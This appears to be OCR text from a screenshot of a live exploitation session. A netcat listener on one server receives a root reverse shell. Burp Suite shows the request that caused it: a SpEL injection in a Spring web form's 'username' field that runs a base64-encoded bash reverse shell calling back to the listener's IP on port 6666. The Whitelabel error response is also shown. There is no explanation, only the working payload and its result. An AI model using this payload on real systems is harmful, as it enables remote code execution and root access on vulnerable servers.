 FinalShell 3.9.8.2
同步状态
43.139.157.254 复制
系统信息
运行 69 天
负载 0.16, 0.25, 0.23
CPU 12%
内存 69% 1.3G/2G
交换 0% 0/0
内存 CPU 命令
52.8M 2.3 YDService
0 1 rcu_sched
135.1... 0.7 beam.smp
72.1M 0.3 mongod
0 0 br-0...
9ms 本机
59
47.5
36
路径 可用/大小
dev 988M/988M
/dev/s... 999M/999M
run 998M/999M
sys/fs... 999M/999M
24.4G/39.2G
run/us... 199M/199M
var/lib... 24.4G/39.2G
var/lib... 24.4G/39.2G
var/lib... 24.4G/39.2G
var/lib... 24.4G/39.2G
var/lib... 24.4G/39.2G
1 123
2 华为云
[root@VM-12-11-centos ~]# nc -lvnp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 121.36.36.99.
Ncat: Connection from 121.36.36.99:35646.
bash: cannot set terminal process group (1): Inappropriate
ioctl for device
bash: no job control in this shell
root@338b8b84a540:/#
命令输入 (按ALT键提示历史,TAB键路 历史 选项
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to goo
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 121.36.36.99:8080
3 Connection: keep-alive
4 Content-Length: 209
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Origin: http://localhost:8080
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8
12 Referer: http://localhost:8080/users?page=0&size=5
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15
16 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exe
c("bash+-c+{echo,YmFzaCAtaSA%2bJiAvZGV2L3RjcC80My4xMzkuMTU3LjI1NC82NjY2
IDA%2bJjE%3d}|{base64,-d}|{bash,-i}")]=&password=&repeatedPassword=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Sun, 30 Jul 2023 15:27:14 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /err
seeing this as a fallback.
</p>
<div id='created'>
Sun Jul 30 15:27:14 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Serv
status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested except
java.lang.reflect.InvocationTargetException
</div>
</body>
</html>